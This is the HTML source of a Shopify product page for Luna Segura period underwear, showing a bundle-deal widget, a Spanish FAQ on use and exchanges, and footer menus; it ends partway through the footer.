</section><section id="shopify-section-template--20114810011786__1720638209a0bce829" class="shopify-section section"><div class="page-width"><div id="shopify-block-Adk9jei82bzMzTG1mN__vitals_all_reviews_badge_jXCite" class="shopify-block shopify-app-block Vtl-AppBlock"><div id="vitals-all_reviews_badge" data-source="os2"></div>


</div>
</div>


</section><div id="shopify-section-template--20114810011786__bundle_deals_rMxCDx" class="shopify-section"><link href="//lunasegura.com/cdn/shop/t/7/assets/section-bundle-deals.css?v=49921834429901712911763778769" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--20114810011786__bundle_deals_rMxCDx-padding {
    padding-top: 21px;
    padding-bottom: 21px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20114810011786__bundle_deals_rMxCDx-padding {
      padding-top: 28px;
      padding-bottom: 28px;
    }
  }

  .bundle-deals-template--20114810011786__bundle_deals_rMxCDx .bundle-deals__media {
    grid-template-columns: repeat(3, 1fr);
  }</style><div class="color-background-1">
  <div class="page-width section-template--20114810011786__bundle_deals_rMxCDx-padding">
    <div><div class="title-wrapper--no-top-margin">
          <h2 class="title h2">
            Comprados juntos habitualmente
          </h2>
        </div>
    </div>

    
    
    <bundle-deals
      id="bundle-deals-template--20114810011786__bundle_deals_rMxCDx"
      class="bundle-deals bundle-deals-template--20114810011786__bundle_deals_rMxCDx bundle-deals-horizontal-images-left"
      data-section="template--20114810011786__bundle_deals_rMxCDx"
      data-percentage-left="0.9"
      data-fixed-discount="0.0"
      data-currency-symbol="$"
      data-update-prices="true"
    >
      

      <div class="bundle-deals__media">
        
          

          <div class="bundle-deals__media-item">
            
              <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
            
          </div>
        
          

          <div class="bundle-deals__media-item">
            
              <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
            
          </div>
        
          

          <div class="bundle-deals__media-item">
            
              <a
                href="/products/ariel-lace-edicion-limitada"
                class="bundle-deals__media-item-container"
              >
                <img
                  src="//lunasegura.com/cdn/shop/files/Edit_proINducts_flujo_moderado_y_ligero_7_9a9017b7-94a4-44e9-a91d-aa794162bcd3.jpg?v=1767199339&width=800"
                  alt="Ariel (Lace) - Moderado"
                  loading="lazy"
                  width="auto"
                  height="auto"
                  class="bundle-deals__media-item-img"
                >
              </a>
            
          </div>
        
      </div>
      <div class="bundle-deals__center">
        
        
          

          
        
          

          
        
          

          
            
            
            <div class="bundle-deals__product">
              <div class="bundle-deals__checkbox-container">
                <input
                  type="checkbox"
                  class="bundle-deals__checkbox"
                  id="checkbox-2"
                  data-id="41513487925386"
                  data-price="59999.0"
                  data-compare-price="69999"
                  data-index="2"
                  data-id-index="id_2"
                  data-checked="true"
                  checked
                >
                <label for="checkbox-2" class="bundle-deals__checkbox-label">
                  <svg
                    class="checkmark-checked"
                    xmlns="http://www.w3.org/2000/svg"
                    viewBox="0 0 448 512"
                    fill="currentColor"
                    width="50"
                    height="50"
                  >
                    <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
                  </svg>
                  <svg
                    class="checkmark-unchecked"
                    xmlns="http://www.w3.org/2000/svg"
                    viewBox="0 0 448 512"
                    fill="currentColor"
                    width="50"
                    height="50"
                  >
                    <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
                  </svg>
                  <p class="bundle-deals__title">
                    Ariel (Lace) - Moderado
                  </p>
                </label>
              </div>
              <div class="bundle-deals__info">
                
                  <div class="bundle-deals__variant-select-container select select--small">
                    <select
                      class="bundle-deals__variant-select select__select variant-dropdown"
                      name="id"
                      aria-label="Select variant"
                      data-index="2"
                      data-id-index="id_2"
                    >
                      
                        <option
                          value="41513487925386"
                          data-price="59999.0"
                          data-compare-price="69999"
                          
                            
                            data-image="//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_8fa7a547-4abf-42e5-925f-a8bd3a9b9a88.png?v=1767207653"
                          
                          
                            selected
                          
                          
                        >
                          CH
                        </option>
                      
                        <option
                          value="41513487958154"
                          data-price="59999.0"
                          data-compare-price="69999"
                          
                            
                            data-image="//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_8fa7a547-4abf-42e5-925f-a8bd3a9b9a88.png?v=1767207653"
                          
                          
                          
                        >
                          M
                        </option>
                      
                        <option
                          value="41513487990922"
                          data-price="59999.0"
                          data-compare-price="69999"
                          
                            
                            data-image="//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_8fa7a547-4abf-42e5-925f-a8bd3a9b9a88.png?v=1767207653"
                          
                          
                          
                        >
                          G
                        </option>
                      
                        <option
                          value="41513488023690"
                          data-price="59999.0"
                          data-compare-price="69999"
                          
                            
                            data-image="//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_8fa7a547-4abf-42e5-925f-a8bd3a9b9a88.png?v=1767207653"
                          
                          
                          
                        >
                          XG
                        </option>
                      
                        <option
                          value="41513488056458"
                          data-price="59999.0"
                          data-compare-price="69999"
                          
                            
                            data-image="//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_8fa7a547-4abf-42e5-925f-a8bd3a9b9a88.png?v=1767207653"
                          
                          
                          
                        >
                          XXG
                        </option>
                      
                    </select>
                  </div>
                  <script id="prices-template--20114810011786__bundle_deals_rMxCDx-2" type="application/json">
                    {
                      
                        "41513487925386": "599.99",
                      
                        "41513487958154": "599.99",
                      
                        "41513487990922": "599.99",
                      
                        "41513488023690": "599.99",
                      
                        "41513488056458": "599.99"
                      
                    }
                  </script>
                
                <div class="bundle-deals__prices">
                  <span class="bundle-deals__price">
                    <span class=money>$599.99 </span>
                  </span>
                  <span class="bundle-deals__compare-price"><span class=money>$699.99 </span></span>
                </div>
              </div>
            </div>
          
        
      </div>
      <div class="bundle-deals__empty"></div>
      <div class="bundle-deals__button">
        
          <button class="button button--full-width" disabled>Select a product for every added block</button>
        
      </div>
    </bundle-deals>
  </div>
</div>


</div><section id="shopify-section-template--20114810011786__collapsible_content_7wceMn" class="shopify-section section"><link href="//lunasegura.com/cdn/shop/t/7/assets/component-accordion.css?v=174476806572539864581763778769" rel="stylesheet" type="text/css" media="all" />
<link href="//lunasegura.com/cdn/shop/t/7/assets/collapsible-content.css?v=154343504084608763171763778769" rel="stylesheet" type="text/css" media="all" />
<link href="//lunasegura.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101763778769" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--20114810011786__collapsible_content_7wceMn-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20114810011786__collapsible_content_7wceMn-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-2 gradient">
  <div class="collapsible-content collapsible-row-layout isolate">
    <div class="collapsible-content__wrapper section-template--20114810011786__collapsible_content_7wceMn-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header" style="text-align: center;">
<h2 class="collapsible-content__heading h2">
              Preguntas Frecuentes
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid">
          <div class="grid__item"><div
                class="accordion content-container color-background-1 gradient"
                
              >
                <details
                  id="Details-collapsible_row_UqLcm9-template--20114810011786__collapsible_content_7wceMn"
                  
                >
                  <summary id="Summary-collapsible_row_UqLcm9-template--20114810011786__collapsible_content_7wceMn">
                    <svg
    class="icon icon-accordion color-foreground-outline-button"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      ¿Se usa solo o con toalla?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_UqLcm9-template--20114810011786__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_UqLcm9-template--20114810011786__collapsible_content_7wceMn"
                  >
                    <p>Los panties luna sustituyen de forma total a toallas sanitarias desechables y sustituto o complemento de copas y tampones. Cada modelo cuenta con una capacidad máxima de absorción específica (tenemos 4 niveles) y se deben cambiar antes de que el flujo llegue a esa capacidad máxima. todo sobre como funcionan se usan, cambian y lavan aquí: <a href="/pages/conoce" target="_blank" title="Conocer">https://lunasegura.com/pages/conoce</a></p>
                    
                  </div>
                </details>
              </div><div
                class="accordion content-container color-background-1 gradient"
                
              >
                <details
                  id="Details-collapsible_row_4wPMRp-template--20114810011786__collapsible_content_7wceMn"
                  
                >
                  <summary id="Summary-collapsible_row_4wPMRp-template--20114810011786__collapsible_content_7wceMn">
                    <svg
    class="icon icon-accordion color-foreground-outline-button"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      ¿Cuántas horas dura?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_4wPMRp-template--20114810011786__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_4wPMRp-template--20114810011786__collapsible_content_7wceMn"
                  >
                    <p>Es diferente cada día y para cada persona, depende de la cantidad de flujo que tengas cada día , ya que tiene una capacidad máxima específica de absorción y se debe cambiar antes de que tu flujo llegue a esa capacidad. Recuerda que son sustitutos de los otros productos de cuidado menstrual, los cuales también tiene capacidad máxima de absorción o retención y se cambian según requiera cada persona. No usar por más de 8 horas por higiene. Todo sobre como funcionan, se usan, cambian y lavan: https://lunasegura.com/pages/conoce</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion content-container color-background-1 gradient"
                
              >
                <details
                  id="Details-collapsible_row_HqGmVY-template--20114810011786__collapsible_content_7wceMn"
                  
                >
                  <summary id="Summary-collapsible_row_HqGmVY-template--20114810011786__collapsible_content_7wceMn">
                    <svg
    class="icon icon-accordion color-foreground-outline-button"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      ¿Puedo nadar con mi panty?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_HqGmVY-template--20114810011786__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_HqGmVY-template--20114810011786__collapsible_content_7wceMn"
                  >
                    <p>No, los calzones no sirven en el agua. Para nadar unicamente funcionan los trajes de baño y todos son flujo ligero a moderado absorben hasta 10ml el equivalente a 2 tampones da clic para ver y comprar nuestros 4 modelos de <a href="/collections/trajesdebano" target="_blank" title="Trajes De Baño">trajes de baño aquí</a></p>
                    
                  </div>
                </details>
              </div><div
                class="accordion content-container color-background-1 gradient"
                
              >
                <details
                  id="Details-collapsible_row_A8RmGB-template--20114810011786__collapsible_content_7wceMn"
                  
                >
                  <summary id="Summary-collapsible_row_A8RmGB-template--20114810011786__collapsible_content_7wceMn">
                    <svg
    class="icon icon-accordion color-foreground-outline-button"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      ¿Si no me queda me lo cambian?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_A8RmGB-template--20114810011786__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_A8RmGB-template--20114810011786__collapsible_content_7wceMn"
                  >
                    <p>Al ser nuestros productos un producto de higiene personal, no podemos hacer cambios de talla o modelo una vez enviado el paquete.<br/>Sería poco ético e higiénico de nuestra parte hacer cambios ya que son sustitutos de toallas, copas y tampones que entran en contacto con fluidos transmisores de enfermedades de transmisión sexual; además de que incumpliríamos con las normas sanitarias. Gracias por tu comprensión. <br/><br/><strong>Asegúrate de seguir los 2 pasos de la guía de tallas para cada modelo o si gustas contáctanos por whatsapp  56 21425281 al y con gusto te apoyamos a elegir la talla correcta</strong></p>
                    
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--20114810011786__related-products" class="shopify-section section"><link rel="stylesheet" href="//lunasegura.com/cdn/shop/t/7/assets/component-card.css?v=857354030700666751763778769" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lunasegura.com/cdn/shop/t/7/assets/component-price.css?v=69001039363832454671763778769" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//lunasegura.com/cdn/shop/t/7/assets/section-related-products.css?v=80324771040738084201763778769"
  media="print"
  onload="this.media='all'"
><style data-shopify>.section-template--20114810011786__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20114810011786__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--20114810011786__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--20114810011786__related-products&product_id=6781907173514&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--20114810011786__17206382341a6abe4c" class="shopify-section section"><div class="page-width"><div id="shopify-block-ASmI1bkdXK3g3VU1iO__vitals_product_reviews_4def97" class="shopify-block shopify-app-block Vtl-AppBlock"><div id="bundle-product_reviews" data-source="os2" data-hide-mock-data="false"></div>


</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//lunasegura.com/cdn/shop/t/7/assets/section-promo-popup.css?v=175993886525155844911763778769" rel="stylesheet" type="text/css" media="all" />
<link href="//lunasegura.com/cdn/shop/t/7/assets/component-newsletter.css?v=180884587654672216131763778769" rel="stylesheet" type="text/css" media="all" />
<link href="//lunasegura.com/cdn/shop/t/7/assets/newsletter-section.css?v=62410470717655853621763778769" rel="stylesheet" type="text/css" media="all" />
<link href="//lunasegura.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101763778769" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--19738594803850__1720644737739054ce" class="shopify-section shopify-section-group-footer-group section"><div class="page-width"><div id="shopify-block-AdWxMaHl5ZzJVNlV0d__vitals_featured_reviews_CMDnaK" class="shopify-block shopify-app-block Vtl-AppBlock"><div id="bundle-product_reviews" data-source="os2"></div>

</div>
</div>


</section><div id="shopify-section-sections--19738594803850__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//lunasegura.com/cdn/shop/t/7/assets/section-footer.css?v=46383091618275559031763778769" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//lunasegura.com/cdn/shop/t/7/assets/component-newsletter.css?v=180884587654672216131763778769" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lunasegura.com/cdn/shop/t/7/assets/component-list-menu.css?v=151968516119678728991763778769" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lunasegura.com/cdn/shop/t/7/assets/component-list-payment.css?v=69253961410771838501763778769" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lunasegura.com/cdn/shop/t/7/assets/component-list-social.css?v=52211663153726659061763778769" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lunasegura.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101763778769" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lunasegura.com/cdn/shop/t/7/assets/disclosure.css?v=646595190999601341763778769" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lunasegura.com/cdn/shop/t/7/assets/component-card.css?v=857354030700666751763778769" media="print" onload="this.media='all'">

<noscript><link href="//lunasegura.com/cdn/shop/t/7/assets/component-newsletter.css?v=180884587654672216131763778769" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lunasegura.com/cdn/shop/t/7/assets/component-list-menu.css?v=151968516119678728991763778769" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lunasegura.com/cdn/shop/t/7/assets/component-list-payment.css?v=69253961410771838501763778769" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lunasegura.com/cdn/shop/t/7/assets/component-list-social.css?v=52211663153726659061763778769" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lunasegura.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101763778769" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lunasegura.com/cdn/shop/t/7/assets/disclosure.css?v=646595190999601341763778769" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lunasegura.com/cdn/shop/t/7/assets/component-card.css?v=857354030700666751763778769" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19738594803850__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19738594803850__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-2 gradient section-sections--19738594803850__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Colecciones</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/luna-segura-adultos-panties-individuales"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Calzones
                            </a>
                          </li><li>
                            <a
                              href="/collections/trajesdebano"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Trajes de Baño
                            </a>
                          </li><li>
                            <a
                              href="/collections/home-page-luna-nueva"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Niñas 
                            </a>
                          </li><li>
                            <a
                              href="/collections/homepage-combos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Packs y Kits
                            </a>
                          </li><li>
                            <a
                              href="https://lunasegura.com/collections/iincontinencia"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Incontinencia
                            </a>
                          </li><li>
                            <a
                              href="/pages/tallas"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Guía de Talla
                            </a>
                          </li><li>
                            <a
                              href="/pages/conoce"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conocer
                            </a>
                          </li><li>
                            <a
                              href="https://lunasegura.com/a/page/top-reviews"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Reviews
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Políticas</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/envios"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Envíos
                            </a>
                          </li><li>
                            <a
                              href="/pages/rastrear-mi-pedido"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Rastrea Tu Pedido
                            </a>
                          </li><li>
                            <a
                              href="/pages/preguntas-frecuentes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Preguntas frecuentes
                            </a>
                          </li><li>
                            <a
                              href="/products/tarjeta-de-regalo"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Tarjeta de Regalo
                            </a>
                          </li><li>
                            <a
                              href="/pages/responsabilidad-social"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Responsabilidad Social
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos y Condiciones
                            </a>
                          </li><li>
                            <a
                              href="/pages/distribuidores"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Distribuidores y Mayoreo
                            </a>
                          </li><li>
                            <a
                              href="/pages/facturar"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Facturar
                            </a>
                          </li><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog News
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/soylunasegura" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
